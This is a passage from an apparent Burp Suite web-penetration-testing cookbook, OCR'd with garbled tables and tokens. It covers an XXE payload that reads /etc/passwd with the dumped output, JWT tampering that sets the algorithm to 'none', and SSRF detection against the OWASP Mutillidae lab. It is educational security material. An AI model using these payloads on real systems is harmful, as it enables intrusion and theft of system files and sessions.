

#### XML Submitted

<?xml version="1.0"?> <!DOCTYPE change-log [ <!ENTITY systemEntity SYSTEM "../../.. /etc/passwd"> ]> <change-log> <text>&systemEntity;</text> </change-log>

### - Text Content Parsed From XML-

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats: /bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape: /bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresgl:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,..:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,;/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false

## How it works...

In this recipe, the insecure XML parser receives the request within the XML for the /etc/passwd file residing on the server. Since there is no validation performed on the XML request due to a weakly-configured parser, the resource is freely provided to the attacker.

# Working with JWT

As more sites provide client API access, JWT are commonly used for authentication. These tokens hold identity and claims information tied to the resources the user is granted access to on the target site. Web-penetration testers need to read these tokens and determine their strength. Fortunately, there are some handy plugins that make working with JWT tokens inside of Burp much easier. We will learn about these plugins in this recipe.

# **Getting ready**

In this recipe, we need to generate JWT tokens. Therefore, we will use the **OneLogin** software to assist with this task. In order to complete this recipe, browse to the OneLogin website: <u>https://www.onelogin.com/</u>. Click the Developers link at the top and then click the GET A DEVELOPER ACCOUNT link (<u>https://www.onelogin.com/developer-signup</u>).

After you sign up, you will be asked to verify your account and create a password. Please perform these account setup tasks prior to starting this recipe.

Using the OneLogin SSO account, we will use two Burp extensions to examine the JWT tokens assigned as authentication by the site.

## How to do it...

1. Switch to Burp BApp Store and install two plugins—JSON Beautifier and JSON Web Tokens:

| Target Proxy Spider Se          | canner Intruder    | Repeater        | Sequencer       | Decoder       | Comparer      | Extender        | Project |
|---------------------------------|--------------------|-----------------|-----------------|---------------|---------------|-----------------|---------|
| Extensions BApp Store A         | Pls Options        |                 |                 |               |               |                 |         |
| BApp Store                      |                    |                 |                 |               |               |                 |         |
| The BAnn Store contains Burn e  | vtensions that hav | ve heen written | by users of B   | urn Suite tr  | extend Burn   | 's canabilities | 2       |
| The bapp store contains burp c. | Atonaiona that ha  | re been white   | i by dacia oi b | arp Saite, te | Contenta Darp | 3 capabilities  | 2.      |
| Name                            | Installed          | Rating          | Popularity      | Last          | pdated        | Detail          |         |
| Sava Deschalization Scanner     |                    | AAAAA           |                 | 2130          | 2011          | TTO CALCINS     |         |
| Java Serial Killer              |                    | ជ៌ជំជំជំរ       | 7               | - 30 Ja       | n 2017        |                 |         |
| Java Serialized Payloads        |                    | ***             |                 | 06 Fe         | b 2017        |                 |         |
| JCryption Handler               |                    | ជំណ៍ជំណ៍ ជំ     |                 | - 14 Ju       | 2017          |                 |         |
| JSON Beautifier                 | ~                  | ជជជជជ           | 7               | 03 00         | t 2017        |                 |         |
| JSON Decoder                    |                    | ជជជជា           | 7               | 24 Ja         | n 2017        |                 |         |
| JSON Web Token Attacker         |                    | ជំជំជំជំជំ      | 7               | - 22 No       | v 2017        |                 |         |
| JSON Web Tokens                 | ~                  | ជជជជា           | 7               | 03 Ma         | y 2018        |                 |         |

2. In the Firefox browser, go to your OneLogin page. The URL will be specific to the developer account you created. Log in to the account using the credentials you established when you set up the account before beginning this recipe:



|          | onelogin        |  |
|----------|-----------------|--|
| Username |                 |  |
|          |                 |  |
|          | Continue        |  |
|          | Forgot Password |  |

- 3. Switch to the Burp Proxy | HTTP history tab. Find the POST request with the URL /access/auth. Right-click and click the Send to Repeater option.
- 4. Your host value will be specific to the OneLogin account you set up:

| Target Proxy Spider Scanner Intruder Repeater S                                                                                                    | Sequencer      | Decoder    | Comparer | Extender         | Project options                                                          | User option | ns Alerts | JSON   | Beautifier | JSON Web Toke | ins   |                |
|----------------------------------------------------------------------------------------------------|----------------|------------|----------|------------------|--------------------------------------------------------------------------|-------------|-----------|--------|------------|---------------|-------|----------------|
| Intercept HTTP history WebSockets history Options                                                                                                    |                |            |          |                  |                                                                          |             |           |        |            |               |       |                |
| Filter: Hiding CSS, image and general binary content                                                                                                    |                |            |          |                  |                                                                          |             |           |        |            |               |       |                |
| # 🔺 Host                                                                                                    | Method         | URL        |          |                  | Params                                                                   | Edited      | Status    | Length | MIME type  | Extension     | Title | Comment        |
| 148 https://sunshine-solutions-lic-dev.onelogin.com                                                                                                    | POST           | /access/au | uth      |                  |                                                                          |             | 200       | 1056   | JSON       |               |       | Contains a JWT |
| Request Response                                                                                                    |                |            |          |                  | -                                                                        |             |           |        |            |               |       |                |
| Raw Headers Hex JSON Beautifier JSON Web Tokens                                                                                                    |                |            |          |                  |                                                                          |             |           |        |            |               |       |                |
| HTTP/1.1 200 OK<br>Cache-Control: max-age=0, private, must-revalid/<br>Content-Type: application/json; charset=utf-8<br>Date: Fri, 14 Sep 2018 10:38:10 GHT<br>ETag: W/"Sc12399abe2eb9b77c5321c05b1e0763"<br>X-Content-Type-Options: nosniff<br>X-Correlation-Id: 8428cf5a-833b-416a-890e-e29800 | ate<br>0072bdd |            |          | S<br>D<br>D<br>S | end to Spider<br>o an active scan<br>o a passive scan<br>end to Intruder |             |           |        | Ctri+I     |               |       |                |
| X-Frame-Options: SAMEORIGIN                                                                                                    |                |            |          | S                | end to Repeater                                                          |             |           |        | Ctrl+F     | 2             |       |                |

5. Switch to the Repeater tab and notice that you have two additional tabs relating to the two extensions you installed:

```
Comparer
                                                                            Extender
  Target
        Proxy
               Spider
                      Scanner
                               Intruder
                                       Repeater
                                                Sequencer
                                                          Decoder
       2
             3
                        5
                                    7
                                          8
                                               9
  1
         X
               X
                   4
                          X
                              6
                                           ×
                                                 ×
                                100
    Go
            Cancel
 Request
  Raw
        Params
                             JSON Beautifier
                                           JSON Web Tokens
               Headers
                        Hex
POST /access/auth HTTP/1.1
Host: sunshine-solutions-llc-dev.onelogin.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: application/json
Accept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://sunshine-solutions-llc-dev.onelogin.com/login2/?return=eyJhbGci0iJIUzIlNiIsI
nR5cCl6lkpXVCJ9.eyJhdWQi0iJBQ0NFUlMiLCJpc3Mi0iJNT05PUkFJTClsInVyaSl6lmh0dHBz0i8vc3V
uc2hpbmUtc29sdXRpb25zLWxsYylkZXYub25lbG9naW4uY29tL2xvZ2luIiwibWV0aG9kIjoiZ2V0IiwiZX
hwIjoxNTM20TE5NDQwLCJwYXJhbXMiOnt9fQ.VGhFWh3yjg2TCkpqeYhE85XSVG0CG2VZ0Yp4MfVJnzg
content-type: application/json
origin: https://sunshine-solutions-llc-dev.onelogin.com
Content-Length: 280
Cookie:
sub session onelogin.com=BAh7ByIfYnJvd3Nlc192ZXJpZmljYXRpb25fdG9rZW4iRTI4ZDYwYjY2NmE
wZjFjNDlmOWN1YWUzOWYxMjY5ZDkyZWUOYzhmMWE5NGNhZTRmNzU3ODJkODE4N2Q3MzMxNDI6D3N1c3Npb2
5faWQiKWI2MTA50GI5LT1hZjAtNDc3Ny1hMTA1LTI4YjE0YzFi0TdkZg$3D$3D--9fb694cbfd79ce099cb
63c62f8198al7f98ee65d; tdli=d83aelle-9ecf-486f-ad9f-83918d6d4794;
tdli fp=67c75c18ff4d40d53512aa99dca3bfc4;
onelogin.com user=6b5701056b56eeeefa80c22f6ac8e421dd58d8be;
subdomain=sunshine-solutions-llc-dev; ga=GA1.2.351109700.1536919271;
_gid=GA1.2.1676526488.1536919271;
mp 46875501d246b692eb6fc40122817c71 mixpanel=%7B%22distinct id%22%3A%20%22134384%22
$2C$22company$22$3A$20$22Sunshine$20Solutions$2C$20LLC$22$2C$22otp_required$22$3A$2
0%22false%22%22%22%24initial_referrer%22%3A%20%22https%3A%2F%2Fsunshine-solutions-1
lc-dev.onelogin.com%2Flogin2%2F%3Freturn%3DeyJhbGci0iJIUzIlNiIsInR5cCI6IkpXVCJ9.eyJ
hdWQi0iJBQ0NFU1MiLCJpc3Mi0iJNT05PUkFJTCIsInVyaSI6Imh0dHBz0i8vc3Vuc2hpbmUtc29sdXRpb2
5zLWxsYylkZXYub25lbG9naW4uY29tLyIsIm1ldGhvZCI6ImdldCIsImV4cCI6MTUzNjkx0TIzNywicGFyY
W1zIjp7fX0.fUsQH0mS4p8NagsaVtGEHtVHiK Tnnd0CgfoGp0JXwU%22%2C%22%24initial referring
domain%22%3A%20%22sunshine-solutions-llc-dev.onelogin.com%22%7D
Connection: close
```

{"return":"eyJhbGci0iJIUZI1NiIsInR5cCI6IkpXVCJ9.eyJhdWQi0iJBQ0NFU1MiLCJpc3Mi0iJNT05P UkFJTCIsInVyaSI6Imh0dHBz0i8vc3Vuc2hpbmUtc29sdXRpb25zLWxsYylkZXYub25lbG9naW4uY29tL2x vZ21uIiwibWV0aG9kIjoiZ2V0IiwiZXhwIjoxNTM20TE5NDQwLCJwYXJhbXMi0nt9fQ.VGhFWh3yjg2TCkp qeYhE85XSVG0CG2VZ0Yp4MfVJnzg"} 6. Click the JSON Beautifier tab to view the JSON structure in a more readable manner:

| Go Cancel <   v >   v                     |                  |                              |
|-------------------------------------------|------------------|------------------------------|
| Request                                   |                  |                              |
| Raw Params Headers Hex JSON Beautifier    | JSON Web Tokens  |                              |
| {     "return":                           |                  |                              |
| "eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ | hdWQi0iJBQONFUlJ | MiLCJpc3Mi0iJNT05PUkFJTCIsIn |
| VyaSI6Imh0dHBz0i8vc3Vuc2hpbmUtc29sdXRpb25 | zLWxsYy1kZXYub2  | 51bG9naW4uY29tL2xvZ21uIiwib  |
| WVOaG9kIjoiZ2VOIiwiZXhwIjoxNTM20TE5NDQwLC | JwYXJhbXMiOnt9f  | Q.VGhFWh3yjg2TCkpqeYhE85XSV  |

}

G0CG2VZ0Yp4MfVJnzg"

7. Click the JSON Web Tokens tab to reveal a debugger very similar to the one available at <u>https://jwt.io.</u> This plugin allows you to read the claims content and manipulate the encryption algorithm for various brute-force tests. For example, in the following screenshot, notice how you can change the algorithm to **nOnE** in order to attempt to create a new JWT token to place into the request:



## How it works...

Two extensions, JSON Beautifier and JSON Web Tokens, help testers to work with JWT tokens in an easier way by providing debugger tools conveniently available with the Burp UI.

# Using Burp Collaborator to determine SSRF

SSRF is a vulnerability that allows an attacker to force applications to make unauthorized requests on the attacker's behalf. These requests can be as simple as DNS queries or as maniacal as commands from an attacker-controlled server.

In this recipe, we will use Burp Collaborator to check open ports available for SSRF requests, and then use Intruder to determine whether the application will perform DNS queries to the public Burp Collaborator server through an SSRF vulnerability.

# **Getting ready**

Using the OWASP Mutillidae II DNS lookup page, let's determine whether the application has an SSRF vulnerability.

## How to do it...

1. Switch to the Burp Project options | Misc tab. Note the Burp Collaborator Server section. You have options available for using a private Burp Collaborator server, which you would set up, or you may use the publicly internet-accessible one made available by PortSwigger. For this recipe, we will use the public one:

| Target     | Proxy                     | Spider                    | Scanner                         | Intruder     | Repeater      | Sequencer       | Decoder      | Comparer       | Extender       | Project options |
|------------|---------------------------|---------------------------|---------------------------------|--------------|---------------|-----------------|--------------|----------------|----------------|-----------------|
| Connec     | tions H                   | TTP SS                    | L Sessio                        | ns Misc      |               |                 |              |                |                |                 |
| ?          | Schedule                  | ed Task                   | s                               |              |               |                 |              |                |                |                 |
| <b>Ö</b> 1 | hese setti                | ngs let yo                | u specify tas                   | sks that Bur | p will perfor | m automatically | at defined t | imes or interv | als.           |                 |
| (          | Add                       | Time                      |                                 | Repea        | t             | Task            |              |                |                |                 |
| (          | Edit                      |                           |                                 |              |               |                 |              |                |                |                 |
| (          | Remove                    |                           |                                 |              |               |                 |              |                |                | •               |
|            |                           |                           |                                 |              |               |                 |              |                |                |                 |
|            |                           |                           |                                 |              |               |                 |              |                |                |                 |
| _          |                           |                           |                                 |              |               |                 |              |                |                |                 |
| ?          | Burp Col                  | laborat                   | or Server                       |              |               |                 |              |                |                |                 |
| E C        | urp Collab<br>ption is mo | orator is a<br>ost approp | an external s<br>priate for you | ervice that  | Burp can us   | e to help disco | ver many kin | ids of vulnera | abilities. You | can use the     |
| (          | Use the                   | e default C               | ollaborator s                   | erver        |               |                 |              |                |                |                 |
| (          | ) Don't us                | se Burp Co                | ollaborator                     |              |               |                 |              |                |                |                 |
| (          | ) Use a p                 | private Col               | laborator se                    | rver:        |               |                 |              |                |                |                 |
|            | Server                    | location:                 |                                 |              |               |                 |              |                |                |                 |
|            | Polling                   | location (o               | ptional):                       |              |               |                 |              |                |                |                 |
| (          | Poll ove                  | er unencry                | pted HTTP                       |              |               |                 |              |                |                |                 |
| (          | Run hea                   | Ith check .               |                                 |              |               |                 |              |                |                |                 |

2. Check the box labeled Poll over unencrypted HTTP and click the Run

health check... button:

| ? | Burp Collaborator Server                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | Burp Collaborator is an external service<br>option is most appropriate for you.                                                          |
|   | <ul> <li>Use the default Collaborator server</li> <li>Don't use Burp Collaborator</li> <li>Use a private Collaborator server:</li> </ul> |
|   | Server location:                                                                                                    |
|   | Polling location (optional):                                                                                                    |
|   | Poll over unencrypted HTTP                                                                                                    |
|   | Run health check                                                                                                    |

- 3. A pop-up box appears to test various protocols to see whether they will connect to the public Burp Collaborator server available on the internet.
- 4. Check the messages for each protocol to see which are successful. Click the Close button when you are done:

🚯 Burp Collaborator Health Check

| 10 | ۳. |    |    |    |
|----|----|----|----|----|
| н  |    | 2  | -  | i. |
| н  |    | ٢. | 3  | F. |
|    |    |    | a  |    |
| н  |    |    |    |    |
|    |    | 18 | 57 |    |

## Burp Collaborator Health Check

| Initiating health check                      |         |
|----------------------------------------------|---------|
| Server address resolution                    | Success |
| Server HTTP connection                       | Success |
| Server HTTPS connection (trust enforced)     | Success |
| Server HTTPS connection (trust not enforced) | Success |
| Server SMTP connection on port 25            | Success |
| Server SMTP connection on port 587           | Success |
| Server SMTPS connection (trust enforced)     | Success |
| Server SMTPS connection (trust not enforced) | Success |
| Polling server address resolution            | Success |
| Polling server connection                    | Success |
| Verify DNS interaction                       | Success |
| Verify HTTP interaction                      | Success |
| Verify HTTPS interaction                     | Success |
| Verify SMTP interaction                      | Success |
| Verify SMTPS interaction                     | Success |
| Server version                               | Success |
|                                              |         |

All tests were successful.

Close

5. From the top-level menu, select Burp | Burp Collaborator client:

X



6. A pop-up box appears. In the section labeled Generate Collaborator payloads, change the 1 to 10:

7. Click the Copy to clipboard button. Leave all other defaults as they are. Do not close the Collaborator client window. If you close the window, you will lose the client session:

# Burp Collaborator client Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Generate Collaborator payloads Number to generate: 10 Copy to clipboard Include Collaborator server location Poll Collaborator interactions Poll every 60 seconds Poll now

8. Return to the Firefox browser and navigate to OWASP 2013 | A1 – Injection (Other) | HTML Injection (HTMLi) | DNS Lookup:

| • OWASP Mutillidae II: Web Pwn in Mass Production                                          |                                                          |       |                                                  |          |                                  |  |  |  |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------|-------|--------------------------------------------------|----------|----------------------------------|--|--|--|
| Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In |                                                          |       |                                                  |          |                                  |  |  |  |
| Home Login/                                                                                | Register   Toggle Hints   Show Pop                       | oup H | lints   Toggle Security   Enforce SS             | SL       | Reset DB View Log View Captured  |  |  |  |
| OWASP 2013                                                                                 | A1 - Injection (SQL)                                     | •     |                                                  |          |                                  |  |  |  |
|                                                                                            |                                                          |       | Teet Teel Leekung //                             | <b>\</b> |                                  |  |  |  |
| OWASP 2010                                                                                 | A1 - Injection (Other)                                   | Þ     | HTML Injection (HTMLi)                           |          | Add to your blog                 |  |  |  |
| OWASP 2010                                                                                 | A1 - Injection (Other)<br>A2 - Broken Authentication and | •     | HTML Injection (HTMLi)<br>HTMLi via HTTP Headers |          | Add to your blog<br>Browser Info |  |  |  |

9. On the DNS Lookup page, type an IP address and click the Lookup DNS button:

| ( D           | DNS Lookup                          |  |  |  |  |  |  |  |
|---------------|-------------------------------------|--|--|--|--|--|--|--|
| Back          | 🝚 Help Me!                          |  |  |  |  |  |  |  |
|               | Hints                               |  |  |  |  |  |  |  |
| Switch to SO  | AP Web Service Version of this Page |  |  |  |  |  |  |  |
| Who would you | like to do a DNS lookup on?         |  |  |  |  |  |  |  |
| Ente          | er IP or hostname                   |  |  |  |  |  |  |  |
| Hostname/IP   | 192.168.56.101                      |  |  |  |  |  |  |  |
| (             | Lookup DNS                          |  |  |  |  |  |  |  |

10. Switch to the Burp Proxy | HTTP history tab and find the request you just created on the DNS Lookup page. Right-click and select the Send to Intruder option:

| Burp Intruder Repeater Window Help                |                         |              |            |          |                 |               |        |           |             |               |
|---------------------------------------------------|-------------------------|--------------|------------|----------|-----------------|---------------|--------|-----------|-------------|---------------|
| Target Proxy Spider Scanner Intruder              | Repeater Sequencer      | Decoder      | Comparer   | Extender | Project options | User options  | Alerts | JSON Beau | utifier JSC | IN Web Tokens |
| Intercept HTTP history WebSockets history Options |                         |              |            |          |                 |               |        |           |             |               |
| Filter: Showing all items                         |                         |              |            |          |                 |               |        |           |             |               |
| # Host Method                                     | URL                     |              |            | Par      | a 🔺 Edited      | Status Le     | ngth   | MIME type | Extension   | Title         |
| 195 http://192.168.56.101 POST                    | /mutillidae/index.php?p | bage=dns-loo | kup.php    |          | 1               | 200 48        | 730    | HTML      | php         |               |
| •(                                                |                         |              |            |          |                 |               |        |           |             |               |
| Request Response                                  |                         |              |            |          |                 |               |        |           |             |               |
| Raw Params Headers Hex                            |                         |              |            |          |                 |               |        |           |             |               |
| POST /mutillidae/index.php?page=dns-1             | ookup.php HTTP/1.1      |              |            |          |                 |               |        |           |             |               |
| Host: 192.168.56.101                              |                         |              |            |          |                 |               |        |           |             |               |
| User-Agent: Mozilla/5.0 (Windows NT 1             | 0.0; Win64; x64; r      | v:61.0) 0    | Gecko/2010 | 0101 Fir | efox/61.0       | Send to Spic  | ler    |           |             |               |
| Accept: text/ntml,application/xntml+)             | mi, application/xmi     | ;q=0.9,*/    | *;q=0.8    |          |                 | Do an active  | scan   |           |             |               |
| Accept-Encoding: gzip. deflate                    |                         |              |            |          |                 | De a cossi    | ovun   |           |             |               |
| Referer: http://192.168.56.101/mutil1             | idae/index.php?pag      | e=dns-loc    | kup.php    |          |                 | Uo a passiv   | e scan |           |             |               |
| Content-Type: application/x-www-form-             | urlencoded              |              |            |          |                 | Send to Intru | ider   |           |             | Ctrl+l        |
| Content-Length: 66                                | Send to Rep             | eater        |            |          | Ctrl+F          |               |        |           |             |               |
| Cookie: showhints=1; PHPSESSID=dcu42d             | * Send to Seq           | uencer       |            |          |                 |               |        |           |             |               |
| Connection: close                                 |                         |              |            |          |                 |               |        |           |             |               |
| ograde=Insecure=Requests: 1 Send to Comparer      |                         |              |            |          |                 |               |        |           |             |               |

11. Switch to the Burp Intruder | Positions tab. Clear all suggested payload markers and highlight the IP address, click the *Add §* button to place payload markers around the IP address value of the target\_host parameter:

| Target | Proxy             | Spider   | Scanner    | Intruder          | Repeater      | Sequencer      | Decoder     | Comparer       | Extender      | Project options  | User options     | Alerts    | JSON Beautifier      | JSON Web        |
|--------|-------------------|----------|------------|-------------------|---------------|----------------|-------------|----------------|---------------|------------------|------------------|-----------|----------------------|-----------------|
| 1 ×    | 2 ×               |          |            |                   |               |                |             |                |               |                  |                  |           |                      |                 |
| Target | Positions         | Paylo    | ads Opti   | ons               |               |                |             |                |               |                  |                  |           |                      |                 |
| 2      | Payload F         | osition  | IS         |                   |               |                |             |                |               |                  |                  |           |                      |                 |
| 0      | Configure the     | nonition | a whore pa | ulaada will       | he incerted i | ata tha haaa r | aquest The  | attack type de | termines the  | way is which pay | visado ara apoia | and to pa | uland positions an   | a halp for full |
|        | Lon ligure the    | position | s where pa | iyidads will      | be inserted i | nto the base h | equest. The | attack type of | stermines the | way in which pay | yloads are assig | ned to pa | yidad positions - se | e neip for full |
| ,      | Attack type:      | Sniper   |            |                   |               |                |             |                |               |                  |                  |           |                      |                 |
|        |                   |          |            |                   |               |                |             |                |               |                  |                  |           |                      |                 |
| [      | POST /mut         | illida   | ae/index   | .php?pag          | e=dns-loo     | kup.php H      | TTP/1.1     |                |               |                  |                  |           |                      |                 |
|        | Host: 193         | . 168. 5 | 56.101     |                   |               |                |             |                |               |                  |                  |           |                      |                 |
|        | User-Agen         | nt: Mos  | illa/5.0   | 0 (Windo          | ws NT 10.     | 0; Win64;      | x64; rv:    | 61.0) Gec      | ko/201001     | 01 Firefox/6     | 1.0              |           |                      |                 |
|        | Accept: t         | ext/ht   | ml, appl:  | ication/          | xhtml+xml     | ,applicati     | ion/xml;q   | =0.9,*/*;      | q=0.8         |                  |                  |           |                      |                 |
|        | Accept-L.         | nguage   | e: en-US   | ,en;q=0.          | 5             |                |             |                |               |                  |                  |           |                      |                 |
|        | Accept-En         | ncoding  | g: gzip,   | deflate           |               |                |             |                |               |                  |                  |           |                      |                 |
|        | Referer:          | http:/   | /192.160   | 8.56.101          | /mutillid     | lae/index.p    | php?page=   | dns-looku      | p.php         |                  |                  |           |                      |                 |
|        | Content-          | ype: a   | applicat:  | ion/x-ww          | w-form-ur     | lencoded       |             |                |               |                  |                  |           |                      |                 |
|        | Content-1         | ength    | 66         |                   |               |                |             |                |               |                  |                  |           |                      |                 |
|        | Cookie:           | howhir   | nts=1; PI  | HPSESSID          | =dcu42otk     | 7fvq2ih21p     | c449irol    | ; acopend      | ivids=swi     | ngset, jotto,    | phpbb2,redmi     | ine; ac   | groupswithpers       | sist=nada       |
|        | Connection: close |          |            |                   |               |                |             |                |               |                  |                  |           |                      |                 |
|        | Upgrade-          | nsecu    | e-Reque    | sts: 1            |               |                |             |                |               |                  |                  |           |                      |                 |
|        | target_h          | st=§19   | 92.168.50  | 6.101 <b>5</b> .d | ns-lookup     | -php-submi     | it-button   | =Lookup+D      | NS            |                  |                  |           |                      |                 |

